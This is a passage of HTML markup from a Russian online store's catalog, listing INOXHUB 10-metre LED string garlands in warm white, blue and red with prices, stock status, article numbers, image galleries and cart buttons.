							<span class="btn btn-default btn-sm btn-wide btn-transparent-border animate-load" data-event="jqm" data-param-id="2" data-autoload-product="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ" data-autoload-service="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ" data-autoload-project="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ" data-autoload-news="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ" data-autoload-sale="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ" data-name="order_product_1075">
								Под заказ							</span>
						</div>
					</div>
				</div>
			</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1075" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1075" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1074_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1074">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-teplym-belym-mertsaniem-220v-ip65-ch/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/bd6/1hrvpapvzehueic0gn5fdx94njbd4sy8.webp"  data-big="/upload/iblock/bd6/1hrvpapvzehueic0gn5fdx94njbd4sy8.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/594/mu8ii51o01r6dlo7auv84pvyh6nqwdlu.webp"  data-big="/upload/iblock/594/mu8ii51o01r6dlo7auv84pvyh6nqwdlu.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/4f2/tz49p3w3iq644caqf7q5afp9l2eq31a5.webp"  data-big="/upload/iblock/4f2/tz49p3w3iq644caqf7q5afp9l2eq31a5.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp"  data-big="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/6cb/ipic2cfzgnrveg506hvz6vivas8houvk.webp"  data-big="/upload/iblock/6cb/ipic2cfzgnrveg506hvz6vivas8houvk.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с теплым белым мерцанием, 220В, IP65, черный резиновый провод 2.3мм, ТЁПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1074"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1074,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u0442\u0435\u043f\u043b\u044b\u043c \u0431\u0435\u043b\u044b\u043c \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0447\u0435\u0440\u043d\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 2.3\u043c\u043c, \u0422\u0401\u041f\u041b\u0410\u042f \u0411\u0415\u041b\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-teplym-belym-mertsaniem-220v-ip65-ch\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;7055&quot;,&quot;DETAIL_PICTURE&quot;:&quot;7055&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;045 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-teplym-belym-mertsaniem-220v-ip65-ch/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая тёплым белым, 220В, IP65, чёрная резина 2.3мм, ТЁПЛАЯ БЕЛАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF/WW-220V-SRB/WW"
															>INH-L01-S10CF/WW-220V-SRB/WW</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1074"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1074" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1074" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="835"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1074" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1074" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1073_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1073">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-chyernyy-rezino-s/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/2fa/1fgm4058u7ujc33dthvklvqj3sk7x6k9.webp"  data-big="/upload/iblock/2fa/1fgm4058u7ujc33dthvklvqj3sk7x6k9.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/1e1/ma00uojnqvahx4s1egmk98umyyn91b7j.webp"  data-big="/upload/iblock/1e1/ma00uojnqvahx4s1egmk98umyyn91b7j.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/078/ipn4u6kufl23qgtplr6d48n37yxgt9v9.webp"  data-big="/upload/iblock/078/ipn4u6kufl23qgtplr6d48n37yxgt9v9.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp"  data-big="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/eaf/yru000mkwu608ufslq6fc02cce36p5if.gif"  data-big="/upload/iblock/eaf/yru000mkwu608ufslq6fc02cce36p5if.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, СИНЯЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1073"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1073,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 220\u0412, IP65, \u0447\u0451\u0440\u043d\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 2.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-chyernyy-rezino-s\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6708&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6708&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;045 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-chyernyy-rezino-s/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 220В, IP65, чёрная резина 2.3мм, СИНЯЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-220V-SRB/B"
															>INH-L01-S10CF-220V-SRB/B</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1073"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1073" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1073" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="24"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1073" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1073" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1072_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1072">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-chyernyy-rezino-k/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/c9c/sqzimaihgeex5p9svlwi6fw0brhybe44.webp"  data-big="/upload/iblock/c9c/sqzimaihgeex5p9svlwi6fw0brhybe44.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/6b7/vgsmyq6xa3um0vgu970ey5cn3at5l7my.webp"  data-big="/upload/iblock/6b7/vgsmyq6xa3um0vgu970ey5cn3at5l7my.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/a20/yq62s4nv78opoxia7zadloe5eaa72nd6.webp"  data-big="/upload/iblock/a20/yq62s4nv78opoxia7zadloe5eaa72nd6.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp"  data-big="/upload/iblock/5eb/9i5u0oczy3khlv5k17de1ia1txa5baw1.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/6e2/9sgodout1j5wl7pvo496byagubk41sn8.gif"  data-big="/upload/iblock/6e2/9sgodout1j5wl7pvo496byagubk41sn8.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 220В, IP65, чёрный резиновый провод 2.3мм, КРАСНАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
